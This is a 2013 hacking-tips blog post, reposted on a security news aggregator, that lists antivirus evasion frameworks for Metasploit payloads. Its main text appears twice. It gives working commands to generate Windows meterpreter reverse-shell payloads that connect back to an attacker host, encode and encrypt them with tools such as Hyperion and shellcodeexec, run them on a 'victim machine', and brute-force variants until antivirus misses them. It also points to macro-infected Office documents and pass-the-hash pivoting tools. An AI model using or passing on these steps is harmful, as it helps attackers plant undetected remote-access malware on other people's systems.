Welcome to our
Cyber Security News Aggregator
.Cyber Tzar
provide acyber security risk management
platform; including automated penetration tests and risk assesments culminating in a "cyber risk score" out of 1,000, just like a credit score.List of Differnet AV evasion Frameworks.
published on 2013-10-30 10:20:00 UTC by nirav desaiContent:
Today we are gonna talk about different AV evasion frameworks for metasploit payload & how to use them? It`s very imporatant when you know which AV you have to bypass, because we don`t have to worry about FUD. Some payload can bypass specific AV ; while other AV can not be bypassed using that payload.
Veil is python based tool which create FUD payload , One of the best framework for AV evasion. On the 15th of every month, at least one new payload module will be released.
Click here for how to install & use Veil?
Anti-Virus Bypass Metasploit Payload Generator Script.
wget https://github.com/nccgroup/metasploitavevasion/archive/master.zip
unzip master.zip
cd metasploitavevasion-master/
./avoid.sh
If you are using other interface than eth , then you have to change in script avoid.sh . For exmaple ; i am using ppp0 interface ,so open avoid.sh file & replace line 150 which is IP=$(ifconfig "$IPINT" |grep "inet adr:" |cut -d ":" -f 2 |awk '{ print $1 }') with IP=$(ifconfig ppp0 | awk '/inet addr/ {split ($2,A,":"); print A[2]}').
Click here for original author`s blog.
wget https://syringe-antivirus-bypass.googlecode.com/files/syringe%200.1.tar
tar xf syringe\ 0.1.tar
./syringe.sh
As mention previously , change interface type in script if you are not using eth. Replace line 10 which is export interface=eth0 to export interface=ppp0.
git clone https://github.com/inquisb/shellcodeexec
we are gonna use downloaded shellcodexec in third step on victim machine.
(1)msfpayload windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.56.1 R | msfencode -a x86 -e x86/alpha_mixed -t raw BufferRegister=EAX
(2)msfcli multi/handler PAYLOAD=windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.56.1 E
(3)C:\WINDOWS\Temp>shellcodeexec.exe <msfencode's alphanumeric-encoded payload>
Click here for detail tutorial on how to use shellcodeexec?

Hyperion is a runtime encrypter for 32-bit portable executables.
wget http://nullsecurity.net/tools/binary/Hyperion-1.0.zip
unzip Hyperion-1.0.zip
cd Hyperion-1.0
wine /root/.wine/drive_c/MinGW/bin/g++.exe ./Src/Crypter/*.cpp -o crypter.exe
Now generate metasploit payload.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.128 LPORT=443 -f exe >payload.exe
wine crypter.exe payload.exe encrypted_payload.exe
Download it from below link .
http://home.base.be/%72%68%69%6e%63%6b%78%74/script.zip
unzip script.zip
python crypter.py
If you get error while running then change path of structure.c in line 45 & save it , run again.
Genpayloads.py is script to generate lots of payloads , then scan folder for specific after that you have some binary left in folder which does not detected by specific AV.
Click here for Original tutorial
wget https://raw.github.com/obscuresec/random/master/GenPayloads.py
python GenPayloads.py windows/meterpreter/reverse_tcp 192.168.1.2 443 1000 yes
Awesome tutorial here to find AV signatures & then change specific bit which trigger AV . It only works with signature-based antivirus .
Bypass AV using SET powershell module using Batch file
Get shell using powersploit
Deliver powershell payload using macro
Metasploit has a couple of built in methods you can use to infect Word and Excel documents with malicious Metasploit payloads. You can also use your own custom payloads as well.
For details tutorial click here
Using Metasm To Avoid Antivirus Detection. First generate metasploit payload in raw format then disassmble using metasm which come with metasploit.Add anything you want so long as you don’t break the functionality of the application.After that compile into EXE.
For tutorial click here .
Following are framework & module which are mostly used after getting credentials. It does not flag by AV like traditional psexec.
(1)Veil-Catapult
(2)SMBExec
(3)Keimpx
(4)PTH suite
(5)Metasploit module:- powershell_psexec , psexec_psh , psexec_command
If you know other methods for AV evasion then please comment here.
(1)Veil:-
Veil is python based tool which create FUD payload , One of the best framework for AV evasion. On the 15th of every month, at least one new payload module will be released.
Click here for how to install & use Veil?
(2)AV0id :-
Anti-Virus Bypass Metasploit Payload Generator Script.
wget https://github.com/nccgroup/metasploitavevasion/archive/master.zip
unzip master.zip
cd metasploitavevasion-master/
./avoid.sh
If you are using other interface than eth , then you have to change in script avoid.sh . For exmaple ; i am using ppp0 interface ,so open avoid.sh file & replace line 150 which is IP=$(ifconfig "$IPINT" |grep "inet adr:" |cut -d ":" -f 2 |awk '{ print $1 }') with IP=$(ifconfig ppp0 | awk '/inet addr/ {split ($2,A,":"); print A[2]}').
Click here for original author`s blog.
(3)Syringe:-
wget https://syringe-antivirus-bypass.googlecode.com/files/syringe%200.1.tar
tar xf syringe\ 0.1.tar
./syringe.sh
As mention previously , change interface type in script if you are not using eth. Replace line 10 which is export interface=eth0 to export interface=ppp0.
(4)Shellcodeexec:-
git clone https://github.com/inquisb/shellcodeexec
we are gonna use downloaded shellcodexec in third step on victim machine.
(1)msfpayload windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.56.1 R | msfencode -a x86 -e x86/alpha_mixed -t raw BufferRegister=EAX
(2)msfcli multi/handler PAYLOAD=windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=192.168.56.1 E
(3)C:\WINDOWS\Temp>shellcodeexec.exe <msfencode's alphanumeric-encoded payload>
Click here for detail tutorial on how to use shellcodeexec?
(5)Hypersion:-
Hyperion is a runtime encrypter for 32-bit portable executables.
wget http://nullsecurity.net/tools/binary/Hyperion-1.0.zip
unzip Hyperion-1.0.zip
cd Hyperion-1.0
wine /root/.wine/drive_c/MinGW/bin/g++.exe ./Src/Crypter/*.cpp -o crypter.exe
Now generate metasploit payload.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.128 LPORT=443 -f exe >payload.exe
wine crypter.exe payload.exe encrypted_payload.exe
(6)Crypter.py:-
Download it from below link .
http://home.base.be/%72%68%69%6e%63%6b%78%74/script.zip
unzip script.zip
python crypter.py
If you get error while running then change path of structure.c in line 45 & save it , run again.
(7)Brute-force AV Evasion :-
Genpayloads.py is script to generate lots of payloads , then scan folder for specific after that you have some binary left in folder which does not detected by specific AV.
Click here for Original tutorial
wget https://raw.github.com/obscuresec/random/master/GenPayloads.py
python GenPayloads.py windows/meterpreter/reverse_tcp 192.168.1.2 443 1000 yes
(8)Finding Simple AV Signatures with PowerShell :-
Awesome tutorial here to find AV signatures & then change specific bit which trigger AV . It only works with signature-based antivirus .
(9)Powershell:-
Bypass AV using SET powershell module using Batch file
Get shell using powersploit
Deliver powershell payload using macro
(10)Get Shell Using VB script:-
Metasploit has a couple of built in methods you can use to infect Word and Excel documents with malicious Metasploit payloads. You can also use your own custom payloads as well.
For details tutorial click here
(11)Ghost Writing ASM :-
Using Metasm To Avoid Antivirus Detection. First generate metasploit payload in raw format then disassmble using metasm which come with metasploit.Add anything you want so long as you don’t break the functionality of the application.After that compile into EXE.
For tutorial click here .
(12)Different Pivoting technique to bypass AV :-
Following are framework & module which are mostly used after getting credentials. It does not flag by AV like traditional psexec.
(1)Veil-Catapult
(2)SMBExec
(3)Keimpx
(4)PTH suite
(5)Metasploit module:- powershell_psexec , psexec_psh , psexec_command
If you know other methods for AV evasion then please comment here.
https://tipstrickshack.blogspot.com/2013/10/list-of-differnet-av-evasion-frameworks.html
Published: 2013 10 30 10:20:00
Received: 2024 02 20 16:43:00
Feed: Hacking and Tricks
Source: Hacking and Tricks
Category: Cyber Security
Topic: Cyber Security
Views: 22